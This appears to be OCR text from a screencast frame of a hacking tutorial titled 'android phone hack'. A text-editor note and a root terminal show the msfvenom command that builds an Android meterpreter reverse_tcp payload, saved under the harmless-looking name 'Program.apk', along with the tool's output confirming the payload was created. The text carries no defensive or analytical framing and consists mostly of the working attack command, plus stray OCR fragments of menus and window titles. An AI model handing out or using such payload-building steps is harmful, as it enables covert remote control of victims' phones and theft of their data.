 Applications
Places
Leafpad
Wed 17:30
1
en1
Screencast_02-09-
_17:27:27.webm
*text
File Edit Search Options Help
##Here goes##
##open a new terminal and write this
This creates the payload file called Program.apk in our home folder
android phone hack
File Edit Search Options Help
##Create the payload##
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=8888 R> Program.apk
##you will find this file somewhere in the root of your computer normaly in docs##
android phone hack
All
text
root@Secall: ~
File Edit View Search Terminal Help
root@Secall:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=8888 R> Program.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8204 bytes
root@Secall:~#